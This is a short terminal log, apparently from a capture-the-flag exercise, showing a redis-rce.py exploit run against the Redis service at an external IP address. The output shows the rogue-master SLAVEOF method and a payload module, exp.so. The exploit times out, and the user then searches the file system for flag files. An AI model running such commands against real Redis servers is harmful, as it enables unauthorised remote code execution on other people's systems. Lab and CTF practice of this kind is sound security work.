 [root@hcss-ecs-62d6 ~]# cd /www/wwwroot/redis/redis-rce
[root@hcss-ecs-62d6 redis-rce]# python3 redis-rce.py -r 146.56.235.172 -L -f exp.so
REDIS RCE
[*] Connecting to  146.56.235.172:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 146.56.235.172:6379
[*] Setting filename
[+] Accepted connection from 146.56.235.172:6379
[*] Start listening on :21000
[*] Tring to run payload
[-] Error: timed out, exit
[*] Clean up..
[root@hcss-ecs-62d6 redis-rce]# whoami
root
[root@hcss-ecs-62d6 redis-rce]# find / -name "*flag*"
/root/go/pkg/mod/cache/download/github.com/projectdiscovery/goflags